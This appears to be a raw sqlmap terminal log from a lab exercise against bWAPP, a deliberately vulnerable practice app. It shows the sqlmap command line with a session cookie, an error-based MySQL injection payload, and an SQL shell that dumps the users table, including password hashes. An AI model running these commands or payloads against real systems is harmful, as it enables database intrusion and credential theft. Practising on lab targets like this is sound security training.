 $ sqlmap -v 0 --batch --dbms=mysql --cookie="PHPSESSID=347mtqhb8e5n5hr35c2uvf73m2; security_level=0" -u
"http://local.bwapp.com/sqli_1.php?title=testsqli&action=search" -p title --technique=E --sql-shell
[*] starting at 16:32:03
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: title (GET)
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: title=-9600' OR 1 GROUP BY CONCAT(0x71626a7a71,(SELECT (CASE WHEN (9979=9979) THEN 1 ELSE 0
 END)),0x717a707671,FLOOR(RAND(0)*2)) HAVING MIN(0)#&action=search
---
web server operating system: Linux Debian
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.0.0
sql-shell>
sql-shell> select * from users;
select * from users; [2]:
[*] 1,  , 1, bwapp-aim@mailinator.com, 1, A.I.M., 6885858486f31043e5839c735d99457f045affd0,  , A.I.M. or
 Authentication Is Missing
[*] 1,  , 1, bwapp-bee@mailinator.com, 2, bee, 6885858486f31043e5839c735d99457f045affd0,  , Any bugs?
sql-shell>